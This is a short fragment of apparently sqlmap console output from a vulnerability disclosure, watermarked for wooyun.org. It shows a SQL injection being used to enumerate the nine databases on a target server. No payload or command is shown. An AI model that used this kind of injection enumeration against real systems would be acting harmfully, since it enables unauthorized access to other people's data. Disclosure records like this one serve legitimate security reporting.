 [01:42:14] [INFO] resumed: 18
[01:42:14] [INFO] resumed: information_schema
[01:42:14] [INFO] retrieving the length of query output
[01:42:14] [INFO] resumed: 7
[01:42:14] [INFO] resumed: comment
[01:42:14] [INFO] retrieving the length of query output
[01:42:14] [INFO] resumed: 4
[01:42:14] [INFO] resumed: ismp
[01:42:14] [INFO] retrieving the length of query output
[01:42:14] [INFO] resumed: 5
[01:42:14] [INFO] resumed: mysql
[01:42:14] [INFO] retrieving the length of query output
[01:42:14] [INFO] resumed: 12
[01:42:14] [INFO] resumed: notification
[01:42:14] [INFO] retrieving the length of query output
[01:42:14] [INFO] resumed: 18
[01:42:14] [INFO] resumed: performance_schema
[01:42:14] [INFO] retrieving the length of query output
[01:42:14] [INFO] resumed: 7
[01:42:14] [INFO] resumed: publish
[01:42:14] [INFO] retrieving the length of query output
[01:42:14] [INFO] resumed: 2
[01:42:14] [INFO] resumed: qa
[01:42:14] [INFO] retrieving the length of query output
[01:42:14] [INFO] resumed: 6
[01:42:14] [INFO] resumed: shiwan
available databases [9]:
[*] comment
[*] information_schema
[*] ismp
[*] mysql
[*] notification
[*] performance_schema
[*] publish
[*] qa
[*] shiwan
www.wooyun.org